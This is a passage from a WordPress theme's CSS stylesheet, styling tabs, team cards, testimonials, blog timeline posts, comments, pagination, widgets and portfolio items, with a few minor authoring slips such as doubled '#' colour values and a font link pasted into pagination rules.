		border-top: 9px solid #093d71;
		transition: all 180ms ease-in;
		-webkit-transition: all 180ms ease-in;
	}

	.ABs_service_box p{
		margin-bottom: 22px;
	}

	.ABs_service_box h3{
		margin-bottom: 19px;
	}

/********** Skills bar *************************************************************/
	.ABs_meter {
		font-size: 16px !important;
		margin-bottom: 20px;
		background: #d9d9d9 !important;
		margin-left: 200px;
		height: 47px;
	}

	.ABs_meter > span {
		font-size: 16px !important;
		display: block;
		text-indent: 20px;
		background: #1e6d81 !important;
		color: #fff !important;
		overflow: hidden;
		height: 47px;
		line-height: 47px;
	}

	.ABs_meter_label{
		font-size: 16px;
		line-height: 47px;
		float: left;
	}

	.ABs_progress_bar:last-child {
		margin-bottom: 40px !important;
	}

/********** Source Code *************************************************************/
	.ABs_prettyprint{
		padding: 24px !important;
	}

	.ABs_prettyprint ol{
		margin: 0 !important;
		padding: 0 !important;
		list-style: decimal outside !important;
	}

	.ABs_prettyprint li{
		margin-left: 20px !important;
		list-style: decimal outside !important;
	}

/********** Stats Excerpt *************************************************************/
	.ABs_stats_excerpt{
		color: #093d71;
	}

	.ABs_stats_excerpt i{
		font-size: 32px;
		margin-right: 13px;
	}

	.ABs_stats_excerpt .ABs_stats_number,
	.ABs_stats_excerpt .ABs_stats_number_sign{
		color: #097d89;
		font-size: 32px;
		font-weight: 700;
	}

	.ABs_stats_excerpt p{
		font-size: 18px;
		padding-top: 11px;
	}

/********** Tables *************************************************************/
	.ABs-table-hover table,
	.ABs-table-striped table{
		border-collapse:separate;
		line-height: 2 !important;
	}

	.ABs-table-condensed table{
		line-height: 1 !important;
		border-collapse:separate;
	}

	.ABs-table-hover table tr,
	.ABs-table-striped table tr,
	.ABs-table-condensed table tr{
		border-top: 1px solid #eee !important;
	}

	.ABs-table-hover table th,
	.ABs-table-striped table th,
	.ABs-table-condensed table th,
	.ABs-table-hover table td,
	.ABs-table-striped table td,
	.ABs-table-condensed table td{
		padding: 2px 10px;
	}

	.ABs-table-striped table tr:nth-child(2n+1){
		background: #f9f9f9;
	}

	.ABs-table-hover table tr:hover{
		background: #efefef;
	}

/********** Tabs *************************************************************/
	.ABs-tabs {
		position: relative; 
		margin-bottom: 40px;
	} 

	.ABs-tabs .ui-tabs-nav {
		margin: 0;
		border-bottom: 1px solid #d9d9d9;
	}

	.ABs-tabs .ui-tabs-nav li {
		list-style: none;
		float: left;
		position: relative;
		top: 0;
		border-bottom: 0;
		padding: 0 0 15px 0;
		margin-right: 30px;
		white-space: nowrap;
		min-width: 110px;
		text-align: center;
		margin-left: 0;
	}

	.ABs-tabs .ui-tabs-nav li a {
		text-decoration: none;
	}

	.ABs-tabs .ui-tabs-nav li a{
		font-weight: 700;
		color: #656565;
	}

	.ABs-tabs .ui-tabs-nav li:hover a{
		color: #093d71;
	}

	.ABs-tabs .ui-tabs-nav li.ui-tabs-active a{
		color: #093d71;
	}

	.ABs-tabs .ui-tabs-nav li.ui-tabs-active:after{
		display: block;
		height: 6px;
		width: 100%;
		content:"";
		background: url('../images/tab_after.png') center top no-repeat;
		position: absolute;
		bottom: -7px;
	}

	.ABs-tabs .ui-tabs-nav li.ui-tabs-active a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-tabs-loading a {
		cursor: text;
	}

	.ABs-tabs .ui-tabs-nav li a, .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a {
		cursor: pointer;
	} 

	.ABs-tabs .ui-tabs-panel {
		display: block;
		border-width: 0;
		padding-top: 36px;
	}

	.ui-tabs-hide {
		display: none;
	}

	.ABs-tabs-position-bottom .ui-tabs-nav {
		border-bottom: none;
		border-top: 1px solid #d9d9d9;
		position: absolute;
		bottom:0;
		z-index: 2;
	}

	.ABs-tabs-position-bottom .ui-tabs-nav li.ui-tabs-active:after{
		display: block;
		height: 6px;
		width: 100%;
		content:"";
		background: url('../images/tab-bottom_after.png') center top no-repeat;
		position: absolute;
		top: -7px;
	}

	.ABs-tabs-position-bottom .ui-tabs-panel {
		padding: 0 0 78px 0;
	}

	.ABs-tabs-position-left .ui-tabs-nav {
		margin: 0;
		border-bottom:none;
		border-right: 1px solid #d9d9d9;
		width: 270px;
		position: absolute;
		padding-bottom: 40px;
	}

	.ABs-tabs-position-left .ui-tabs-nav li{
		float: none;
		text-align: right;
		line-height: 37px;
		padding: 0 40px 0 0;
		margin-right: 0;
	}

	.ABs-tabs-position-left .ui-tabs-nav li.ui-tabs-active{
		background: #0d0d0d;
	}

	.ABs-tabs-position-left .ui-tabs-nav li.ui-tabs-active:after{
		display: block;
		height: 37px;
		width: 0px;
		/*background: url('../images/tab-left_after.png') 0 50% no-repeat;*/
		position: absolute;
		right: -7px;
		top: 0;
	}

	.ABs-tabs-position-left .ui-tabs-panel {
		margin-left: 300px;
		padding-top:0;
	}

	.ABs-tabs-position-right .ui-tabs-nav {
		margin: 0;
		border-bottom:none;
		border-left: 1px solid #d9d9d9;
		width: 270px;
		position: absolute;
		right:0;
		padding-bottom: 40px;
	}

	.ABs-tabs-position-right .ui-tabs-nav li{
		float: none;
		text-align: left;
		line-height: 37px;
		padding: 0 0 0 40px;
		margin-right: 0;
	}

	.ABs-tabs-position-right .ui-tabs-nav li.ui-tabs-active{
		background: #0d0d0d;
	}

	.ABs-tabs-position-right .ui-tabs-nav li.ui-tabs-active:after{
		display: block;
		height: 37px;
		width: 7px;
		content:"";
		background: url('../images/tab-right_after.png') 0 50% no-repeat;
		position: absolute;
		left: -7px;
		top: 0;
	}

	.ABs-tabs-position-right .ui-tabs-panel {
		margin-right: 300px;
		padding-top:0;
	}

	.tab-icon{
		font-weight: normal;
	}

/********** Team *************************************************************/
	.ABs_team_member{
		text-align: center;
		padding-bottom: 0;
		margin-bottom: 40px;
	}

	.ABs_team_member .ABs_overlayed{
		position: relative; 
		line-height: 1;
	}

	.ABs_team_member .ABs_overlayed .ABs_overlay {
		width: 100%; 
		height: 100%; 
		position: absolute; 
		overflow: hidden; 
		top: 0; 
		left: 0; 
		filter: alpha(opacity=0); 
		opacity: 0; 
		background:#093d71; 
		-webkit-transition: all 0.4s ease-in-out; 
		-moz-transition: all 0.4s ease-in-out; 
		-o-transition: all 0.4s ease-in-out; 
		-ms-transition: all 0.4s ease-in-out; 
		transition: all 0.4s ease-in-out; 
	}

	.ABs_team_member:hover .ABs_overlayed .ABs_overlay {
		filter: alpha(opacity=100); 
		opacity: 1; 
				background:#0d0d0d;
				background:rgba(13,13,13,.7); 
			}

	.ABs_team_member .ABs_overlayed .ABs_overlay p{
		position: absolute;
		width: 100%;
		top: 50%;
		margin-top: -20px;
		height: 40px;
		line-height: 40px;
	}

	.ABs_team_member .ABs_overlayed .ABs_overlay p a{
		color: #fff;
		text-decoration: none;
	}

	.ABs_team_member .ABs_overlayed .ABs_overlay p a:hover{
		color: #0d0d0d;
	}

	.ABs_team_member .ABs_overlayed .ABs_overlay i{
		font-size: 25px;
		margin: 0 8px;
	}

	.ABs_team_member .ABs_team_member_name{
		display: block;
		font-weight: 700;
		font-size: 19px;
		color: #093d71;
		margin-top: 15px;
	}

	.ABs_team_member .ABs_team_member_position{
		display: block;
		font-size: 14px;
		color: #929292;
		font-style: italic;
	}

/********** Tooltip *************************************************************/
	.ABs_tooltip{
		cursor: pointer;
	}

/********** UL *************************************************************/
	.ABs_shortcode_ul{
		list-style: none !important;
		margin-bottom: 40px;
	}

	.ABs_shortcode_ul li{
		list-style: none !important;
		text-indent: -21px;
		margin-bottom: 2px;
	}

	.ABs_shortcode_ul li i {
		font-size: 8px;
		top: -1px;
		margin-right: 10px;
	}

/********** Videos *************************************************************/
	.videoWrapper-youtube{
		position:relative;
		padding-bottom:56.25%;
		padding-top:0px;
		height:0;
		overflow:hidden;
	}

	.videoWrapper-youtube iframe,
	.videoWrapper-youtube object,
	.videoWrapper-youtube embed{
		position:absolute;
		top:0;
		left:0;
		width:100%;
		height:100%;
	}

	.videoWrapper-vimeo{
		position:relative;
		padding-bottom:53%;
		padding-top:30px;
		height:0;
		overflow:hidden;
	}

	.videoWrapper-vimeo iframe,
	.videoWrapper-vimeo object,
	.videoWrapper-vimeo embed{
		position:absolute;
		top:0;
		left:0;
		width:100%;
		height:100%;
	}

/********** Latest portfolio *************************************************************/
	#ABp_latest_portfolio .portfolio_item{
		height: 300px;
	}

	.latest_portfolio{
		padding-top: 76px;
		text-align: center;
	}

	.latest_portfolio p{
		margin-bottom: 35px;
	}

	.latest_portfolio .portfolio_navigation a{
		color: #0d0d0d;
		margin: 0 8px;
	}

	.latest_portfolio .portfolio_navigation a:hover{
		color: #000;
	}

/********** Latest news *************************************************************/
	.latest_news_shortcode_content h5{
		color: #093d71;
		font-size: 19px;
		margin-bottom: 0;
	}

	.latest_news_shortcode_content h5 a{
		color: #093d71;
	}

	.latest_news_shortcode_content p{
		color: #929292;
		font-size: 14px;
		margin-bottom: 17px;
	}

/********** Image Overlay *************************************************************/
	.ABdev_overlayed{
		position: relative; 
		line-height: 1;
	}

	.ABdev_overlayed .ABdev_overlay {
		width: 100%; 
		height: 100%; 
		position: absolute; 
		overflow: hidden; 
		top: 0; 
		left: 0; 
		filter: alpha(opacity=0); 
		opacity: 0; 
		background:#093d71; 
		-webkit-transition: all 0.4s ease-in-out; 
		-moz-transition: all 0.4s ease-in-out; 
		-o-transition: all 0.4s ease-in-out; 
		-ms-transition: all 0.4s ease-in-out; 
		transition: all 0.4s ease-in-out; 
	}

	.ABdev_overlayed:hover .ABdev_overlay {
		filter: alpha(opacity=100); 
		opacity: 1; 
		background:rgba(9,61,113,0.75); 
	}

	.ABdev_overlayed .ABdev_overlay p{
		position: absolute;
		width: 100%;
		top: 50%;
		margin-top: -20px;
		height: 40px;
		line-height: 40px;
		text-align: center;
	}

	.ABdev_overlayed .ABdev_overlay p a{
		color: #fff;
		text-decoration: none;
	}

	.ABdev_overlayed .ABdev_overlay p a:hover{
		color: #0d0d0d;
	}

	.ABdev_overlayed .ABdev_overlay i{
		font-size: 25px;
		margin: 0 8px;
	}

/********** About box *************************************************************/
	.about_box p{
		margin-bottom: 22px;
	}

	.about_box_download_link{
		margin-left: 74px;
	}

/********** Callout box *************************************************************/
	.ABs_callout_box{
		background: #0d0d0d;
		color: #1e6d81;
		padding-top: 41px;
		margin-bottom: 80px;
		padding-bottom: 35px;
	}

	.ABs_callout_box_as_section{
		margin-bottom: 0;
	}

	.ABs_callout_box a{
		color: #093d71;
	}

	.ABs_callout_box .ABs_button{
		margin-bottom: 0;
	}

	.ABs_callout_box .ABs_callout_box_title{
		font-size: 32px;
		font-weight: 300;
		font-family: Ubuntu;
		display: block;
		margin-bottom: 14px;
	}

	.ABs_callout_box p{
		font-size: 16px;
		margin-bottom: 0;
	}

	.ABs_callout_box .span3{
		text-align: right;
	}

	.ABs_callout_box_center{
		text-align: center;
	}

	.ABs_callout_box_2 .ABs_callout_box_title{
		font-weight: 500;
	}

	.ABs_callout_box_3{
		background: none;
		border: 1px solid #d9d9d9;
	}

	.ABs_callout_box_3 .span9 {
		padding-left: 30px;
	}

	.ABs_callout_box_3 .ABs_callout_box_title{
		font-weight: 700;
	}

	.ABs_callout_box_4{
		background: none;
		border: 1px solid #d9d9d9;
		color: #656565;
		padding: 29px 0px 45px 45px;
		margin-bottom: 40px;
	}
	
	.ABs_callout_box_4 .ABs_button_normal {
		position: relative;
		top: 20px;

	}

	.ABs_callout_box_4 .ABs_button_normal i{
		display: none;
	}

	.ABs_callout_box_4 .span9 {
		padding-left: 0px;
	}

	.ABs_callout_box_4 .ABs_callout_box_title{
		font-weight: 700;
	}

	.ABs_callout_box .ABss_form_wrapper{
		position: relative;
		top: -21px;
	}

	.ABs_callout_box .ABss_form_wrapper input{
		margin: 0 !important;
		padding: 13px 20px 13px 20px !important;
		font-family: 'PT Sans' !important;
		border: 1px solid #d8d8d7 !important;
	}

	.ABs_callout_box .ABss_form_wrapper .ABss_inline_form p{
		margin: 0;
	}

/********** Teaser *************************************************************/
	.ABs_teaser{
		background: #0d0d0d;
		color: #1e6d81;
		margin-bottom: 0 !important;
		padding-top: 40px;
		padding-bottom: 25px;
	}

	.ABs_teaser p{
		margin-top: 5px;
		margin-bottom: 0px !important;
	}

	.ABs_teaser.ABs_teaser_with_icon .container{
		padding-left: 110px;
	}

	.ABs_teaser.ABs_teaser_with_image .container{
		padding-right: 300px;
	}

	.ABs_teaser .container{
		position: relative;
	}

	.ABs_teaser_title{
		font-family: Ubuntu;
		font-weight: 700;
		font-size: 32px;
		color: #1e6d81;
	}

	.ABs_teaser img{
		position: absolute;
		right: 0;
		bottom: -35px;
		z-index: 1602;
	}
	.ABs_teaser i{
		position: absolute;
		left: 0;
		top: 20px;
		font-size: 60px;
		color: #093d71;
	}

/********** Buttons *************************************************************/
	.ABs_button{
		font-size: 16px !important;
		color: #656565 !important;
		padding: 11px 19px;
		background: #fff !important;
		border: 1px solid #ccc;
		display: inline-block;
		margin-bottom: 40px;
		margin-right: 36px;
		cursor: pointer;
	}

	.ABs_button:hover{
		background: #f2f2f2 !important;
	}

	.ABs_button_small{
		font-size: 14px !important;
		padding: 5px 11px;
	}

	.ABs_button i{
		color: #1e6d81 !important;
		margin-left: 19px;
	}

	.ABs_button.ABs_button_light{
		border: 1px solid #a4bcbf;
		background: #0d0d0d !important;
	}

	.ABs_button.ABs_button_light:hover{
		background: #b8dcdc !important;
	}

	.ABs_button.ABs_button_normal{
		border: 1px solid #185868;
		background: #1e6d81 !important;
		color: #fff !important;
	}

	.ABs_button.ABs_button_normal i{
		color: #fff !important;
	}

	.ABs_button.ABs_button_normal:hover{
		background: #115c6f !important;
	}

	.ABs_button.ABs_button_dark{
		background: #093d71 !important;
		color: #fff !important;
	}

	.ABs_button.ABs_button_dark i{
		color: #fff !important;
	}

	.ABs_button.ABs_button_dark:hover{
		background: #0b4a8a !important;
	}

	.ABs_button_link{
		color: #656565;
		margin-bottom: 40px;
		display: inline-block;
	}

	.ABs_button_link i{
		color: ##0d0d0d;
		margin-left: 19px;
	}

	.ABs_button_link:hover {
		color: ##0d0d0d;
	}

	.ABs_button_nomargin{
		margin: 0;
	}

/********** Title bar *************************************************************/
	.title_bar{
		height: 234px;
				background:#0d0d0d;
				background:rgba(13,13,13,.4); 
				padding-top: 130px;
	}

	.title_bar.with_topbar{
		padding-top: 144px;
		height: 244px;
	}

	.title_bar .container{
		padding-top: 40px;
	}

	.title_bar .breadcrumbs{
		font-size: 14px;
		text-align: right;
		color: #929292;
		position: relative;
		top: -2px;
	}

	.title_bar .breadcrumbs .delimiter{
		margin: 0 4px;
	}

	.title_bar .breadcrumbs i{
		position: relative;
		top: 1px;
		margin-right: 3px;
	}

	.title_bar .breadcrumbs a{
		color: #929292;
	}

	.title_bar .breadcrumbs a:hover{
		color: #1e6d81;
	}

	.title_bar_below{
		padding-top: 0px;
		height: 100px;
	}

	.with_topbar.title_bar_below{
		padding-top: 0px;
		height: 100px;
	}

	.no_title_bar_spacer{
		height: 104px;
	}

	.no_title_bar_spacer.with_topbar{
		height: 144px;
	}

/********** Testimonial *************************************************************/
	.ABt_testimonials_wrapper .caroufredsel_wrapper{
		margin: 0 !important;
		width: auto !important;
	}

	.ABt_testimonials_slide{
		padding: 0;
		list-style: none;
		display: block;
		width: auto !important;
	}

	.ABt_testimonials_slide li{
		display: block;
		margin: 0;
		padding: 0;
		width: auto !important;
		background: transparent;
	}

	.ABt_testimonials_wrapper .ABt_navigation{
		text-align: right;
		position: relative;
		font-size: 20px;
	}

	.ABt_testimonials_wrapper .ABt_navigation a{
		text-decoration: none;
	}

	.ABt_testimonials_slide	.testimonial_big{
		padding-left: 40px;
		border-left: 1px solid #d9d9d9;
		margin-bottom: 70px;
		display: block;
	}

	.ABt_testimonials_slide	.testimonial_big p{
		font-family: Ubuntu;
		font-weight: 300;
		font-style: italic;
		font-size: 24px;
		line-height: 27px;
		color: #656560;
		margin-bottom: 27px;
	}

	.ABt_testimonials_slide	.testimonial_big .source{
		color: #929292;
	}

	.ABt_testimonials_slide	.testimonial_big .source a{
		font-weight: 700;
	}

	.ABt_testimonials_slide	.testimonial_small{
		display: block;
		margin-bottom: 70px;
	}

	.ABt_testimonials_slide	.testimonial_small p{
		font-style: italic;
		border-bottom: 5px solid #eee;
		margin-bottom: 26px;
		/*height:200px;*/
	}

	.ABt_testimonials_slide	.testimonial_small p:after{
		display: block;
		content: "";
		width: 0;
		height: 0;
		border-left: 16px solid #0d0d0d;
		border-bottom: 22px solid transparent;
		position: absolute;
		/*top: 200px;*/
		left: 50px;
	}

	.ABt_testimonials_slide	.testimonial_small .source{
		color: #929292;
	}

	.ABt_testimonials_slide	.testimonial_small .source a{
		font-weight: 700;
	}

	.ABt_testimonials_slide	.testimonial_small:after{
		display: block;
		content: "";
		clear: both;
	}

	.ABt_testimonials_slide	.testimonial_small img{
		width: 50px;
		float: left;
		margin-right: 20px;
		margin-top: 5px;
	}

	.ABt_testimonials_wrapper{
		margin-bottom: 40px;
	}

	.testimonial_small p{
		border-bottom: 5px solid #0d0d0d !important;
	}

	.testimonial_small p:after{
		border-left: 16px solid #0d0d0d !important;
		border-bottom: 22px solid transparent !important;
	}

	.testimonial_small img{
		width: 50px !important;
		height: auto !important;
	}

	.no_background .ABt_testimonials_slide li{
		background: none;
	}


/*-----------------------------------------------------------------*/
/* 06. Blog
/*-----------------------------------------------------------------*/
	.sidebar_left{
		margin-left: 0 !important;
	}

/*-------- 06.a. Blog Timeline --------*/
	#timeline_posts{
		background: url("../images/timeline_line.png") center top repeat-y;
		overflow: hidden;
	}

	.timeline_post{
		border: 1px solid #d9d9d9;
		width: 535px;
		float: left;
		margin-bottom: 80px;
		position: absolute;
		top: -2000px;
		transition: top 1s;
		-webkit-transition: top 1s; /* Safari */		
	}

	.timeline_post_first{
		width: 535px;
	}

	.timeline_appended{
		transition: top 0s, opacity 1s;
		-webkit-transition: top 0s, opacity 1s; 
	}

	.timeline_postmeta{
		background: #0d0d0d;
		padding: 22px 20px 20px 20px;
		font-size: 14px;
		color: #1e6d81;
	}

	.timeline_postmeta a{
		color: #1e6d81;
	}

	.timeline_postmeta a:hover{
		color: #093d71;
	}

	.timeline_postmeta h2 a{
		color: #093d71;
	}

	.timeline_postmeta h2 a:hover{
		color: #1e6d81;
	}

	.timeline_postmeta h2{
		margin-bottom: 10px;
		font-size: 23px;
		color: #093d71;
		font-weight: 400;
	}

	.timeline_content{
		padding: 34px 25px 7px 25px;
	}

	.timeline_content p{
		margin-bottom: 31px;
	}

	.timeline_post_left:after,
	.timeline_post_right:after{
		display: block;
		content: "";
		position: absolute;
		top: 50%;
		margin-top: -28px;
		width: 0; 
		height: 0; 
		border-top: 30px inset rgba(255,255,255,0);
		border-bottom: 30px inset rgba(255,255,255,0);
	}

	.timeline_post_left:after{
		border-right: 7px solid #0d0d0d;
		right: -52px;
	}

	.timeline_post_right:after{
		border-left: 7px solid #0d0d0d;
		left: -52px;
	}

	#timeline_loading{
		text-align: center;
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.timeline_loading_loader{
		background: url("../images/ajax-loader.gif") center 40px no-repeat;
	}

/*-------- 06.b. Blog Posts --------*/
	.post_content{
		position: relative;
		min-height: 200px;
		padding-bottom: 40px;
	}

	.post_wrapper{
		margin-bottom: 40px;
	}

	.post_content p:last-child{
		margin-bottom: 0;
	}

	.post_content .post_main{
		padding-left: 10px;
	}

	.post_content .post_badges{
		position: absolute;
		top: 0;
		left: 0;
		width: 70px;
		text-align: center;
	}

	.post_content .post_badges .post_type{
		background: #0d0d0d;
		color: #ffffff;
		padding: 23px 0 19px;
		position: relative;
		margin-bottom: 40px;
	}

	.post_content .post_badges .post_type i{
		font-size: 32px;
	}
	
	.post_content .post_badges .post_comments .number{
		display: block;
		border: 1px solid #d9d9d9;
		border-bottom: 0;
		font-size: 20px;
		font-weight: 700;
		padding: 6px 0;
	}

	.post_content .post_badges .post_comments .text{
		display: block;
		background: #0d0d0d;
		color: #1e6d81;
		font-size: 12px;
		padding: 7px 0;
	}

	.post_content .post_badges .post_type:after,
	.post_content .post_badges .post_comments .text:after{
		display: block;
		content: "";
		width: 0;
		height: 0;
		border-top: 5px solid #0d0d0d;
		border-left: 35px inset rgba(255,255,255,0);
		border-right: 35px inset rgba(255,255,255,0);
		position: absolute;
		bottom: -5px;
	}

	.post_main .postmeta-under{
		margin-top: 35px;
		margin-bottom: 32px;
		font-size: 14px;
		color: #929292;
	}

	.post_main .postmeta-under a{
		color: #929292;
	}

	.post_main .postmeta-under a:hover{
		color: #656565;
	}

	.post_main .postmeta-under i{
		margin-left: 40px;
		margin-right: 10px;
	}

	.post_main .postmeta-under i:first-child{
		margin-left: 0;
	}

	.more-link{
		text-align: right;
		display: block;
	}

	.post_excerpt{
		line-height: 38px;
		margin-top: -4px;
	}

	.sticky{
		background: #f2f2f2;
		margin-bottom: 40px;
		padding: 40px 20px 0 20px;
	}

/*-------- 06.c. Post Comments --------*/
	#comments_section{
		margin-top: 40px;
		padding-bottom: 0;
	}

	#comments_section ul,
	#comments_section ol{
		list-style: none;
		margin-left: 0;
	}

	.comment p{
		margin-bottom: 0;
	}
	#comments_section p.logged-in-as,
	#comments_section p.comment-notes{
		margin-bottom: 22px;
	}

	.comment {
		position: relative;
		padding-left: 100px;
		min-height: 70px;
		margin-bottom: 40px;
	}

	.comment .avatar{
		position: absolute;
		top: 6px;
		left: 0;
	}

	.comment .children{
		padding-top: 40px;
	}

	.comment .comment-author,
	.comment time,
	.comment .reply,
	.comment .edit-link,
	.comment .reply a,
	.comment .edit-link a{
		font-size: 14px;
		color: #929292;
	}

	.comment .reply a:hover,
	.comment .edit-link a:hover{
		color: #1e6d81;
	}

	.comment .comment-author{
		font-weight: 700;
	}

	.comment .reply:before,
	.comment .edit-link:before{
		content:"/";
		display: inline;
		margin: 0 4px;
	}

	.comment .edit-link:before{
		margin-right: 7px;
	}

	#respond{
		padding-top: 40px;
	}

	#respond p{
		margin-bottom: 0px;
	}

/*-------- 06.d. Post Pagination --------*/
	#post_pagination,
	#blog_pagination{
		background: #0d0d0d;
		padding: 36px 0 25px 0;
		margin: 0;
	}

	#post_pagination a,
	#blog_pagination a{
				background: #0d0d0d;
		color: #fff;
						@html_link@link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>		font-size:13px;
		text-transform:none;
	}

	#post_pagination .next,
	#blog_pagination .next{
		float: right;
	}

	#blog_pagination .prev{
		float: left;
	}

	#blog_pagination .pagination-centered{
		text-align: center;
	}

	#blog_pagination .page-numbers{
		background: #fff;
		border: 1px solid #d9d9d9;
		padding: 0px 7px 2px 7px;
	}

	#blog_pagination .page-numbers.current,
	#blog_pagination .page-numbers:hover{
				background: #0d0d0d;
		color: #fff;
						@html_link@link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>		font-size:13px;
		text-transform:none;
	}

	#blog_pagination .page-numbers.prev,
	#blog_pagination .page-numbers.next,
	#blog_pagination .page-numbers.dots{
		background: none;
		border: none;
	}

	#blog_pagination .page-numbers.prev:hover,
	#blog_pagination .page-numbers.next:hover,
	#blog_pagination .page-numbers.dots:hover{
		color: #656565;
	}

	#blog_pagination .page-numbers.dots:hover{
		font-size: inherit;
		font-family: inherit;
	}



/*-----------------------------------------------------------------*/
/* 08. Widgets
/*-----------------------------------------------------------------*/
	.widget input{
		margin-bottom: 0;
	}
	
	aside .widget h3{
		font-size: 19px;
		font-weight: 700;
	}

	aside .widget{
		margin-bottom: 70px;
	}

	.widget ul{
		list-style: none;
		margin-left: 0;
	}

	.widget ul li{
		position: relative;
		padding-left: 20px;
	}

	.widget ul li:before{
		content: "\f488";
		font-family: 'WebHostingHub-Glyphs';
		color: ##0d0d0d;
		display: inline;
		line-height: normal;
		font-size: 8px;
		margin-right: 20px;
		position: absolute;
		left: 0px;
		top: 6px;
	}

/*-------- 08.a. Search --------*/	
	.widget_search form{
		position: relative;
	}

	.widget_search a{
		cursor: pointer;
	}

	.widget_search i{
		position: absolute;
		top: 10px;
		right: 10px;
	}

	.widget_search input{
		padding-left: 20px;
	}

	.search_results_content_item{
		padding-left: 41px;
		position: relative;
	}

	.search_resuls_number{
		font-family: Ubuntu;
		font-size: 19px;
		font-weight: 300;
		position: absolute;
		top: 0;
		left: 0;
		line-height: 19px;
	}

	.search_results_content_item h4{
		margin-bottom: 12px;
	}

/*-------- 08.b. Tag Cloud --------*/	
	.tagcloud a{
		border: 1px solid #d9d9d9;
		display: inline-block;
		margin: 0 5px 5px 0;
		padding: 3px 9px 4px 9px;
		float: left;
		color: #929292;
		font-size: 16px !important;
	}

	.tagcloud a:hover{
		background: #0d0d0d;
		color: #1e6d81;
		border-color: #0d0d0d;
	}

	.tagcloud:after{
		display: block;
		clear: both;
		content: "";
		height: 0;
	}

	footer .tagcloud a{
		border: 1px solid #5f5f5e;
	}

	footer .tagcloud a:hover{
		color: #434342;
		border-color: #929292;
	}

/*-------- 08.c. Flickr stream --------*/	
	.flickr-stream a{
		float: left;
		margin: 0 20px 20px 0;
		display: inline-block;
		position: relative;
	}

	.flickr-stream a:hover:after{
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,0,0,0.2);
	}

	.flickr-stream img{
		width: 62px;
		height: 62px;
	}

/*-------- 08.d. Custom Menu Widget --------*/	
	.widget_nav_menu{
		border-left: 1px solid #d9d9d9;
	}

	.widget_nav_menu ul li:before{
		display: none;
	}

	.widget_nav_menu ul li{
		font-weight: 700;
		position: relative;
		margin-bottom: 14px;
	}

	.widget_nav_menu ul li a{
		width: 100%;
		display: block;
		padding: 7px 40px 8px 40px;
		color: #656565;
	}

	.widget_nav_menu ul li:hover,
	.widget_nav_menu .current-menu-item{
		background: #0d0d0d;
	}
	
	.widget_nav_menu ul li:hover a,
	.widget_nav_menu .current-menu-item a{
		color: #FFF;
	}

	.widget_nav_menu ul li:hover:after,
	.widget_nav_menu .current-menu-item:after{
		display: block;
		content: "";
		position: absolute;
		left: -6px;
		top: 0;
		width: 0; 
		height: 0; 
		border-top: 19px inset rgba(255,255,255,0);
		border-bottom: 19px inset rgba(255,255,255,0);
		border-right: 6px solid #0d0d0d;
	}

	.sidebar_left .widget_nav_menu{
		border-left: none;
		border-right: 1px solid #d9d9d9;
	}

	.sidebar_left .widget_nav_menu ul li{
		text-align: right;
	}

	.sidebar_left .widget_nav_menu ul li:hover:after,
	.sidebar_left .widget_nav_menu .current-menu-item:after{
		border-left: 6px solid #0d0d0d;
		border-right: none;
		left: auto;
		right: -6px;
	}

/*-------- 09.a. Login Widget bbPress --------*/
	.bbp-login-form .button{
		margin-bottom: 0;
	}

/*-----------------------------------------------------------------*/
/* 09. Pages
/*-----------------------------------------------------------------*/

/*-------- 09.a. Portfolio --------*/
	.caroufredsel_wrapper{
		margin: 0 !important;
	}

	#ABp_latest_portfolio{
		padding: 0;
		list-style: none;
		display: block;
	}

	#ABp_latest_portfolio li{
		float: left;
		display: block;
		margin: 0 10px;
		padding: 0;
		width: 262px;
	}

	.portfolio_item{
		color: #929292;
	}

	.portfolio_item,
	.portfolio_item .overlayed{
		position: relative; 
		text-align: center;
	}

	.portfolio_item h4{
		margin: 16px 10px 3px 10px;
		position: relative;
		z-index: 1;
	}

	.portfolio_item span{
		z-index: 1;
		position: relative;
	}

	.portfolio_item h4 a{
		/*color: #093d71;*/
	}

	.portfolio_item .overlayed .overlay {
		width: 100%; 
		height: 100%; 
		position: absolute; 
		overflow: hidden; 
		top: 0; 
		left: 0; 
		filter: alpha(opacity=0); 
		opacity: 0; 
				background:#0d0d0d;
				-webkit-transition: all 0.4s ease-in-out; 
		-moz-transition: all 0.4s ease-in-out; 
		-o-transition: all 0.4s ease-in-out; 
		-ms-transition: all 0.4s ease-in-out; 
		transition: all 0.4s ease-in-out; 
	}

	.portfolio_item:hover .overlayed .overlay {
		filter: alpha(opacity=100); 
		opacity: 1; 
				background:#0d0d0d;
				background:rgba(13,13,13,.7); 
			}

	.portfolio_item .overlayed .overlay p{
		position: absolute;
		width: 100%;
		top: 50%;
		margin-top: -20px;
		height: 40px;
		line-height: 40px;
		margin-bottom: 0;
	}

	.portfolio_item .overlayed .overlay p a{
		color: #fff;
	}

	.portfolio_item .overlayed .overlay p a:hover{
		color: #0d0d0d;
	}

	.portfolio_item .overlayed .overlay i{
		font-size: 25px;
		margin: 0 8px;
	}

	.overlayed_animated_highlight .overlayed_after{
		display: block;
		height: 5px;
		width: 100%;
		background: #0d0d0d;
		position: absolute;
	}

	.portfolio_single_column_item{
		margin-bottom: 140px;
	}

	.single_portfolio_meta{
		color: #929292;
		margin-bottom: 33px;
	}

	.single_portfolio_meta .icon-calendar{
		margin-left: 30px;
	}

	.portfolio_single_column_item .more-link{
		margin-top: 39px;
		text-align: left;
	}

	#portfolio_item_meta .portfolio_item_meta_label{
		float: left;
		width: 70px;
		text-transform: uppercase;
		font-weight: 700;
	}

	#portfolio_item_meta .portfolio_item_meta_data{
		padding-left: 30px;
		display: inline-block;
	}

	#portfolio_item_meta p{
		border-bottom: 1px solid #d9d9d9;
		margin-bottom: 14px;
		padding-bottom: 15px;
	}

	#portfolio_item_meta p:last-child{
		border-bottom: none;
	}

	.portfolio_item_image{
		margin-bottom: 35px;
	}

	.isotope-item {
	  z-index: 2;
	}

	.isotope-hidden.isotope-item {
	  pointer-events: none;
	  z-index: 1;
	}

	.isotope,
	.isotope .isotope-item {
	  -webkit-transition-duration: 0.8s;
	     -moz-transition-duration: 0.8s;
	      -ms-transition-duration: 0.8s;
	       -o-transition-duration: 0.8s;
	          transition-duration: 0.8s;
	}

	.isotope {
	  -webkit-transition-property: height, width;
